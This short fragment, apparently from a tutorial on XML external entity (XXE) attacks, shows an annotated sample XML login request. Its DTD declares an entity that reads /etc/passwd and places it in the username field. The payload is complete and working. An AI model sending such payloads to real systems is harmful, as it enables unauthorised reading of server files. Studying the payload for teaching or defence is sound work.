 <?xml version="1.0" encoding="UTF-8"?> XML声明
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd"> DTD
]
>
<user>
<username>&xxe;</username>
<password>admin</password> XML
</user>